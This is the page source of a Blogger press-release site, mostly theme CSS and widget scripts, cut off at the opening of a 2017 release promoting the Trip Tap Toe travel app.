-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Trip%20Tap%20Toe%20app' rel='tag'>Trip Tap Toe app</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='8121684410036428273' itemprop='postId'/>
<a name='8121684410036428273'></a>
<h1 class='post-title entry-title' itemprop='name'>
Planning a holiday, Trip Tap Toe app can be your best travel buddy
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8121684410036428273' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<h3>
&nbsp;Planning a holiday? Trip Tap Toe app can be your best travel buddy</h3>
<br />
<b>India 17 January 2017</b>: A bit of an all-rounder, this unique mobile app gives the best, cost efficient hotels and flights suggestions, makes sight-seeing recommendations and even sends room upgrade requests!<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Planning a holiday? Trip Tap Toe app can be your best travel buddy" border="0" height="339" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSIWODv5ZoZq5JqUY9v656bbw0GkpiBJ5XvuKPqG9SWKPlHNpOKnJPXzt8QPmqoGv7Ll0mHFjnOkWAwOME8yNDbGvJflGAZF3tCt6EWyq894Svt_inbiBZQ8lhbqCtkHB8fqPCS6FW6Pg/s640/TIp+Tap+Toe.png" title="Planning a holiday? Trip Tap Toe app can be your best travel buddy" width="640" /></div>
<br />
<br />
